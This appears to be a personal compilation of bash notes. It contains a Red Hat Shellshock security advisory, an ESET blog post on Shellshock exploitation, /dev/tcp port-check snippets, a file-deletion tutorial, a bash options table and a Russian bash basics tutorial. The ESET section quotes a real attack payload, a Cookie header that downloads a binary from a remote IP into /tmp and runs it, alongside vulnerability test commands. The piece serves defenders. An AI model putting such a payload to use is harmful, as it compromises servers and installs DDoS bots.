If you lost your RHN password, you can use the information above to retrieve it by email from the following address:
https://www.redhat.com/wapps/sso/lostPassword.html

To cancel these notices, go to:
https://rhn.redhat.com/rhn/account/UserPreferences.do

https://rhn.redhat.com/rhn/errata/details/Details.do?eid=27923

RHSA-2014:1306 - Security Advisory
- Подробности
- Пакеты
- Затронутые системы

Сводка
Important: bash security update

Severity: | Important
Выпущен(о): | 26.09.14
Обновлен(о): | 30.09.14

Тема
[Updated September 30, 2014]
This advisory has been updated with information on restarting system
services after applying this update. No changes have been made to the
original packages.

Updated bash packages that fix one security issue are now available for Red
Hat Enterprise Linux 5, 6, and 7.

Red Hat Product Security has rated this update as having Important security
impact. A Common Vulnerability Scoring System (CVSS) base score, which
gives a detailed severity rating, is available from the CVE link in the
References section.

Описание
The GNU Bourne Again shell (Bash) is a shell and command language
interpreter compatible with the Bourne shell (sh). Bash is the default
shell for Red Hat Enterprise Linux.

It was found that the fix for CVE-2014-6271 was incomplete, and Bash still
allowed certain characters to be injected into other environments via
specially crafted environment variables. An attacker could potentially use
this flaw to override or bypass environment restrictions to execute shell
commands. Certain services and applications allow remote unauthenticated
attackers to provide environment variables, allowing them to exploit this
issue. (CVE-2014-7169)

Applications which directly create bash functions as environment variables
need to be made aware of changes to the way names are handled by this
update. Note that certain services, screen sessions, and tmux sessions may
need to be restarted, and affected interactive users may need to re-login.
Installing these updated packages without restarting services will address
the vulnerability, but functionality may be impacted until affected
services are restarted. For more information see the Knowledgebase article
at https://access.redhat.com/articles/1200223

Note: Docker users are advised to use "yum update" within their containers,
and to commit the resulting changes.

For additional information on CVE-2014-6271 and CVE-2014-7169, refer to the
aforementioned Knowledgebase article.

All bash users are advised to upgrade to these updated packages, which
contain a backported patch to correct this issue.

Решение
Before applying this update, make sure all previously released errata
relevant to your system have been applied.

This update is available via the Red Hat Network. Details on how to use the Red
Hat Network to apply this update are available at
https://access.redhat.com/articles/11258

Затронутые каналы
Red Hat Enterprise Linux (v. 5 for 32-bit x86)
Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER)
Red Hat Enterprise Linux (v. 5 for 64-bit Itanium)
Red Hat Enterprise Linux (v. 5 for 64-bit x86_64)
Red Hat Enterprise Linux Debuginfo (v. 5 for 32-bit x86)
Red Hat Enterprise Linux Debuginfo (v. 5 for 64-bit IBM POWER)
Red Hat Enterprise Linux Debuginfo (v. 5 for 64-bit Itanium)
Red Hat Enterprise Linux Debuginfo (v. 5 for 64-bit x86_64)
Red Hat Enterprise Linux Server (v. 6 for 32-bit x86)
Red Hat Enterprise Linux Server (v. 6 for 64-bit x86_64)
RHEL Server Debuginfo (v.6 for x86)
RHEL Server Debuginfo (v.6 for x86_64)
RHEL Server Optional (v. 6 64-bit x86_64)
RHEL Server Optional (v. 6 for 32-bit x86)
RHEL Server Optional Debuginfo (v.6 for x86)
RHEL Server Optional Debuginfo (v.6 x86_64)

Устранение ошибок
CVE-2014-7169 bash: code execution via specially-crafted environment (Incomplete fix for CVE-2014-6271)

Ключевые слова
(нет)

CVE
CVE-2014-7169
CVE-2014-7186
CVE-2014-7187

Ссылки
https://access.redhat.com/security/updates/classification/#important
https://access.redhat.com/articles/1200223

Замечания
(нет)

http://habrahabr.ru/company/eset/blog/238257/

Уязвимость ShellShock эксплуатируется in-the-wild
Блог компании ESET NOD32, Вирусы и антивирусы
Уязвимость Shellshock (CVE-2014-6271) по масштабности и последствиям для всемирной сети и подключенных к ней устройств можно сравнить только с печально известной Heartbleed, которая была обнаружена весной этого года. Такое название получила уязвимость в командном интерпретаторе Bash, который используется во всевозможных модификациях и дистрибутивах Linux, Unix, Apple OS X (включая новейшую версию OS X Mavericks), а также Android. Уязвимости присвоен наивысший — 10-й уровень опасности, при этом уязвимыми являются все версии интерпретатора, включая новейшую 4.3.



Основную опасность Shellshock представляет по той причине, что он позволяет удаленно выполнить код на уязвимой ОС (исполнять необходимые атакующим команды интерпретатором). При этом с точки зрения эксплуатации уязвимости, это сделать довольно просто. Сам Bash привлекается к использованию в CGI-скриптах (что и позволяет осуществлять удаленную эксплуатацию), которые работают на веб-серверах и не только, например, с использованием компонента cgi_module. Одна из вредоносных программ, которая доставляется атакующими на скомпрометированный сервер обнаруживается AV-продуктами ESET как Linux/DDoS.M.

Проверить присутствие уязвимости в Bash довольно просто, для этого может использоваться следующая команда.

$ env x='() { :;}; echo vulnerable' bash -c "echo completed"


Рис. Демонстрация уязвимого интерпретатора на OS X Snow Leopard.

Из-за присутствия в начале команды интерпретатора последовательности символов "() { :;};", которые вызывают срабатывание уязвимости, интерпретатор «съедает» оставшуюся часть команды и исполняет ее, хотя должен показать сообщение об ошибке синтаксиса.

host@host2 ~ $ env x='() { :;}; echo vulnerable' bash -c «echo completed»
bash: warning: x: ignoring function definition attempt
bash: error importing function definition for `x'
completed

Рис. Поведение Bash на Gentoo Linux с примененным патчем. Отсутствует вывод vulnerable.


Рис. Первый патч для Linux Ubuntu также содержал недоработки.

Следующей командой можно проверить уязвима ли система после применения патча. В случае отображения текущей даты, проблема осталась.

env X='() { (a)=>\' sh -c "echo date"; cat echo

После появления информации об этой уязвимости, в открытом доступе был выложен реальный пример эксплуатации уязвимости, который позволял удаленно копировать исполняемый ELF-файл на сервер. Для этого атакующими могут быть использованы различные поля заголовка запроса HTTP-протокола, которые попадают в CGI-скрипт, а затем исполняются уязвимой версией Bash. Пример одного из таких аргументов запроса представлен ниже. Попадая в Bash команды интерпретатора загружают файл с удаленного сервера и устанавливают для него необходимые права доступа.

.Cookie:().{.:;.};.wget.-O./tmp/besh.http://162.253.66.76/nginx;.chmod.777./tmp/besh;./tmp/besh;

Наблюдаемые нами в этой кампании вредоносные программы для Linux представляли из себя боты, которые открывают доступ для злоумышленников на удаленный сервер (бэкдор), а также специализируются в организации DDoS-атак. Три известные модификации этих вредоносных программ обнаруживаются нашими AV-продуктами как Linux/DDoS.M.

Получить обновления безопасности по этой уязвимости для дистрибутивов Linux можно по следующим ссылкам.

- CentOS centosnow.blogspot.com/2014/09/critical-bash-updates-for-centos-5.html
- Red Hat access.redhat.com/articles/1200223
- Ubuntu www.ubuntu.com/usn/usn-2362-1/
- Novell/SUSE — support.novell.com/security/cve/CVE-2014-6271.html
- Debian www.debian.org/security/2014/dsa-3032 www.debian.org/security/2014/dsa-3035

Мы рекомендуем воспользоваться обновлениями для соответствующих продуктов и установить их как можно скорее.

20150731
How to check tcp or udp port via bash

http://www.commandlinefu.com/commands/view/12920/check-if-tcp-port-25-is-open

(echo >/dev/tcp/localhost/25) &>/dev/null && echo "TCP port 25 open" || echo "TCP port 25 close"
Check if TCP port 25 is open

xenon-lornix:~> cat < /dev/tcp/127.0.0.1/22
SSH-2.0-OpenSSH_6.2p2 Debian-6
^C pressed here

http://stackoverflow.com/questions/9524372/how-to-catch-errors-in-bash-from-dev-tcp

Still the error condition can be evaluated :

exec 3<>/dev/tcp/${2}/${3} || {
echo "PROBLEM"
exit 1
}
An modified version of the abose test could be :

#!/bin/bash

# args: #1: host, #2: port

(exec 3<>/dev/tcp/${1}/${2}) &>/dev/null
if [ $? -ne 0 ] ; then
echo "PROBLEM"
exit 1
fi
Obviously this version does not open fd 3 for the caller but is intended to discard the error message.

20161031

http://www.gauravkgupta.com/linux-bash-delete-files-directory-except/

Linux: Bash Delete All Files In Directory Except Few
Gaurav Kumar Gupta October 28, 2016 No Comments
21
Shares
21
I‘m a new Linux system user. I need to cleanup in a download directory i.e. delete all files from ~/Downloads/ folders except the following types:
*.iso – All iso images files.
*.zip – All zip files.

How do I delete all file except some in bash shell on a Linux, OS X or Unix-like systems?

Bash shell supports rich file pattern matching such as follows:
- * - Match any files.
- ? - Matches any single character in filenames.
- [...] - Matches any one of the enclosed characters.

Method #1: Say hello to extended pattern matching operators
You need to use the extglob shell option using the shopt builtin command to use extended pattern matching operators such as:

- ?(pattern-list) – Matches zero or one occurrence of the given patterns.
- *(pattern-list) – Matches zero or more occurrences of the given patterns.
- +(pattern-list) – Matches one or more occurrences of the given patterns.
- @(pattern-list) – Matches one of the given patterns.
- !(pattern-list) – Matches anything except one of the given patterns.
A pattern-list is nothing but a list of one or more patterns (filename) separated by a |. First, turn on extglob option:
shopt -s extglob

Bash remove all files except *.zip and *.iso files

The rm command syntax is:
## Delete all file except file1 ##
rm !(file1)
## Delete all file except file1 and file2 ##
rm !(file1|file2)
## Delete all file except all zip files ##
rm !(*.zip)
## Delete all file except all zip and iso files ##
rm !(*.zip|*.iso)
## You set full path too ##
rm /Users/vivek/!(*.zip|*.iso|*.mp3)
## Pass options ##
rm [options] !(*.zip|*.iso)
rm -v !(*.zip|*.iso)
rm -f !(*.zip|*.iso)
rm -v -i !(*.php)
Finally, turn off extglob option:
shopt -u extglob

Method #2: Using bash GLOBIGNORE variable to remove all files except specific ones

From the bash(1) page:
A colon-separated list of patterns defining the set of filenames to be ignored by pathname expansion. If a filename matched by a pathname expansion pattern also matches one of the patterns in GLOBIGNORE, it is removed from the list of matches.
To delete all files except zip and iso files, set GLOBIGNORE as follows:
## only works with BASH ##
cd ~/Downloads/
GLOBIGNORE=*.zip:*.iso
rm -v *
unset GLOBIGNORE

Method #3: Find command to rm all files except zip and iso files
If you are using tcsh/csh/sh/ksh or any other shell, try the following find command syntax on a Unix-like system to delete files:

find /dir/ -type f -not -name 'PATTERN' -delete
OR
## deals with weird file names using xargs ##
find /dir/ -type f -not -name 'PATTERN' -print0 | xargs -0 -I {} rm {}
find /dir/ -type f -not -name 'PATTERN' -print0 | xargs -0 -I {} rm [options] {}
To delete all files except php files in ~/sources/ directory, type:
find ~/sources/ -type f -not -name '*.php' -delete

OR
find ~/sources/ -type f -not -name '*.php' -print0 | xargs -0 -I {} rm -v {}
The syntax to delete all files except *.zip and *.iso is as follows:
Source http://www.cyberciti.biz

http://www.tldp.org/LDP/abs/html/options.html

Chapter 33. Options
Options are settings that change shell and/or script behavior.
The set command enables options within a script. At the point in the script where you want the options to take effect, use set -o option-name or, in short form, set -option-abbrev. These two forms are equivalent.
#!/bin/bash
set -o verbose
# Echoes all commands before executing.

#!/bin/bash
set -v
# Exact same effect as above.

To disable an option within a script, use set +o option-name or set +option-abbrev.

#!/bin/bash
set -o verbose
# Command echoing on.
command
...
command
set +o verbose
# Command echoing off.
command
# Not echoed.
set -v
# Command echoing on.
command
...
command
set +v
# Command echoing off.
command
exit 0
An alternate method of enabling options in a script is to specify them immediately following the #! script header.
#!/bin/bash -x
#
# Body of script follows.
It is also possible to enable script options from the command line. Some options that will not work with set are available this way. Among these are -i, force script to run interactive.
bash -v script-name
bash -o verbose script-name
The following is a listing of some useful options. They may be specified in either abbreviated form (preceded by a single dash) or by complete name (preceded by a double dash or by -o).
Table 33-1. Bash options
Abbreviation | Name | Effect
-B | brace expansion | Enable brace expansion (default setting = on)
+B | brace expansion | Disable brace expansion
-C | noclobber | Prevent overwriting of files by redirection (may be overridden by >|)
-D | (none) | List double-quoted strings prefixed by $, but do not execute commands in script
-a | allexport | Export all defined variables
-b | notify | Notify when jobs running in background terminate (not of much use in a script)
-c ... | (none) | Read commands from ...
checkjobs |  | Informs user of any open jobs upon shell exit. Introduced in version 4 of Bash, and still "experimental." Usage: shopt -s checkjobs (Caution: may hang!)
-e | errexit | Abort script at first error, when a command exits with non-zero status (except in until or while loops, if-tests, list constructs)
-f | noglob | Filename expansion (globbing) disabled
globstar | globbing star-match | Enables the ** globbing operator (version 4+ of Bash). Usage: shopt -s globstar
-i | interactive | Script runs in interactive mode
-n | noexec | Read commands in script, but do not execute them (syntax check)
-o Option-Name | (none) | Invoke the Option-Name option
-o posix | POSIX | Change the behavior of Bash, or invoked script, to conform to POSIX standard.
-o pipefail | pipe failure | Causes a pipeline to return the exit status of the last command in the pipe that returned a non-zero return value.
-p | privileged | Script runs as "suid" (caution!)
-r | restricted | Script runs in restricted mode (see Chapter 22).
-s | stdin | Read commands from stdin
-t | (none) | Exit after first command
-u | nounset | Attempt to use undefined variable outputs error message, and forces an exit
-v | verbose | Print each command to stdout before executing it
-x | xtrace | Similar to -v, but expands commands
- | (none) | End of options flag. All other arguments are positional parameters.
-- | (none) | Unset positional parameters. If arguments given (-- arg1 arg2), positional parameters set to arguments.

# 20180713

https://habr.com/post/47163/

Основы BASH. Часть 1
- Настройка Linux
- Tutorial
Безусловно, все те кто общается с ОС Linux хоть раз да имели дело(во всяком случае слышали точно) с командной оболочкой BASH. Но BASH не только командная оболочка, это еще и превосходный скриптовый язык программирования.
Цель этой статьи — познакомить поближе юзеров с bash, рассказать про синтаксис, основные приемы и фишки языка, для того чтобы даже обычный пользователь смог быстренько написать простой скрипт для выполнения ежедневной(-недельной, -месячной) рутинной работы или, скажем, «на коленке» наваять скриптик для бэкапа директории.

Введение

BASH — Bourne-Again SHell (что может переводится как «перерожденный шел», или «Снова шел Борна(создатель sh)»), самый популярный командный интерпретатор в юниксоподобных системах, в особенности в GNU/Linux. Ниже приведу ряд встроенных команд, которые мы будем использовать для создания своих скриптов.

break выход из цикла for, while или until
continue выполнение следующей итерации цикла for, while или until
echo вывод аргументов, разделенных пробелами, на стандартное устройство вывода
exit выход из оболочки
export отмечает аргументы как переменные для передачи в дочерние процессы в среде
hash запоминает полные имена путей команд, указанных в качестве аргументов, чтобы не искать их при следующем обращении
kill посылает сигнал завершения процессу
pwd выводит текущий рабочий каталог
read читает строку из ввода оболочки и использует ее для присвоения значений указанным переменным.\
return заставляет функцию оболочки выйти с указанным значением
shift перемещает позиционные параметры налево
test вычисляет условное выражение
times выводит имя пользователя и системное время, использованное оболочкой и ее потомками
trap указывает команды, которые должны выполняться при получении оболочкой сигнала
unset вызывает уничтожение переменных оболочки
wait ждет выхода из дочернего процесса и сообщает выходное состояние.

И конечно же кроме встроенных команд мы будем использовать целую кучу внешних, отдельных команд-программ, с которыми мы познакомимся уже в процессе

Что необходимо знать с самого начала

1. Любой bash-скрипт должен начинаться со строки:

#!/bin/bash
в этой строке после #! указывается путь к bash-интерпретатору, поэтому если он у вас установлен в другом месте(где, вы можете узнать набрав whereis bash) поменяйте её на ваш путь.
2. Коментарии начинаются с символа # (кроме первой строки).
3. В bash переменные не имеют типа(о них речь пойдет ниже)

Переменные и параметры скрипта

Приведу как пример небольшой пример, который мы разберем:

#!/bin/bash
#указываем где у нас хранится bash-интерпретатор
parametr1=$1 #присваиваем переменной parametr1 значение первого параметра скрипта
script_name=$0 #присваиваем переменной script_name значение имени скрипта
echo "Вы запустили скрипт с именем $script_name и параметром $parametr1" # команда echo выводит определенную строку, обращение к переменным осуществляется через $имя_переменной.
echo 'Вы запустили скрипт с именем $script_name и параметром $parametr1' # здесь мы видим другие кавычки, разница в том, что в одинарных кавычках не происходит подстановки переменных.
exit 0 #Выход с кодом 0 (удачное завершение работы скрипта)

Результат выполнения скрипта:

ite@ite-desktop:~$ ./test.sh qwerty
Вы запустили скрипт с именем ./test.sh и параметром qwerty
Вы запустили скрипт с именем $script_name и параметром $parametr1

После того как мы познакомились как использовать переменные и передавать скрипту параметры, время познакомиться с зарезервированными переменными:

$DIRSTACK - содержимое вершины стека каталогов
$EDITOR - текстовый редактор по умолчанию
$EUID - Эффективный UID. Если вы использовали программу su для выполнения команд от другого пользователя, то эта переменная содержит UID этого пользователя, в то время как...
$UID - ...содержит реальный идентификатор, который устанавливается только при логине.
$FUNCNAME - имя текущей функции в скрипте.
$GROUPS - массив групп к которым принадлежит текущий пользователь
$HOME - домашний каталог пользователя
$HOSTNAME - ваш hostname
$HOSTTYPE - архитектура машины.
$LC_CTYPE - внутренняя переменная, котороя определяет кодировку символов
$OLDPWD - прежний рабочий каталог
$OSTYPE - тип ОС
$PATH - путь поиска программ
$PPID - идентификатор родительского процесса
$SECONDS - время работы скрипта(в сек.)
$# - общее количество параметров переданных скрипту
$* - все аргументы переданыне скрипту(выводятся в строку)
$@ - тоже самое, что и предыдущий, но параметры выводятся в столбик
$! - PID последнего запущенного в фоне процесса
$$ - PID самого скрипта

Условия

Условные операторы, думаю, знакомы практически каждому, кто хоть раз пытался на чем-то писать программы. В bash условия пишутся след. образом (как обычно на примере):
#!/bin/bash
source=$1 #в переменную source засовываем первый параметр скрипта
dest=$2 #в переменную dest засовываем второй параметр скрипта

if [[ "$source" -eq "$dest" ]] # в ковычках указываем имена переменных для сравнения. -eq - логическое сравнение обозначающие "равны"
then # если они действительно равны, то
echo "Применик $dest и источник $source один и тот же файл!" #выводим сообщение об ошибке, т.к. $source и $dest у нас равны
exit 1 # выходим с ошибкой (1 - код ошибки)
else # если же они не равны
cp $source $dest # то выполняем команду cp: копируем источник в приемник
echo "Удачное копирование!"
fi #обозначаем окончание условия.

Результат выполнения скрипта:
ite@ite-desktop:~$ ./primer2.sh 1 1
Применик 1 и источник 1 один и тот же файл!
ite@ite-desktop:~$ ./primer2.sh 1 2
Удачное копирование!

Структура if-then-else используется следующим образом:
if <команда или набор команд возвращающих код возврата(0 или 1)>
then
<если выражение после if истино, то выполняется этот блок>
else
<если выражение после if ложно, тот этот>
В качестве команд возвращающих код возврата могут выступать структуры [[ , [ , test, (( )) или любая другая(или несколько) linux-команда.
test - используется для логического сравнения. после выражения, неоьбходима закрывающая скобка "]"
[ - синоним команды test
[[ - расширенная версия "[" (начиная с версии 2.02)(как в примере), внутри которой могут быть использованы || (или), & (и). Долна иметь закрывающуб скобку "]]"
(( )) - математическое сравнение.
для построения многоярусных условий вида:
if ...
then ....
else
if ....
then....
else ....

для краткости и читаемости кода, можно использовать структуру:
if ..
then ...
elif ...
then ...
elif ...

Условия. Множественный выбор

Если необходимо сравнивать какоую-то одну переменную с большим количеством параметров, то целесообразней использовать оператор case.
#!/bin/bash
echo "Выберите редатор для запуска:"
echo "1 Запуск программы nano"
echo "2 Запуск программы vi"
echo "3 Запуск программы emacs"
echo "4 Выход"
read doing #здесь мы читаем в переменную $doing со стандартного ввода

case $doing in
1)
/usr/bin/nano # если $doing содержит 1, то запустить nano
;;
2)
/usr/bin/vi # если $doing содержит 2, то запустить vi
;;
3)
/usr/bin/emacs # если $doing содержит 3, то запустить emacs
;;
4)
exit 0
;;
*) #если введено с клавиатуры то, что в case не описывается, выполнять следующее:
echo "Введено неправильное действие"

esac #окончание оператора case.

Результат работы:
ite@ite-desktop:~$ ./menu2.sh
Выберите редатор для запуска:
1 Запуск программы nano
2 Запуск программы vi
3 Запуск программы emacs
4 Выход

После выбор цифры и нажатия Enter запуститься тот редактор, который вы выбрали(если конечно все пути указаны правильно, и у вас установлены эти редакторы :) )
Прведу список логических операторв, которые используются для конструкции if-then-else-fi:
-z # строка пуста
-n # строка не пуста
=, (==) # строки равны
!= # строки неравны
-eq # равно
-ne # неравно
-lt,(< ) # меньше
-le,(<=) # меньше или равно
-gt,(>) #больше
-ge,(>=) #больше или равно
! #отрицание логического выражения
-a,(&&) #логическое «И»
-o,(||) # логическое «ИЛИ»

С основами языка и условиями мы разобрались, чтобы не перегружать статью, разобью её на несколько частей(допустим на 3). Во второй части разберем операторы цикла и выполнение математических операций.

UPD: Исправил некоторые ошибки
UPD: Обновил часть про условия if-then-else

Статьи на unix-admin.su

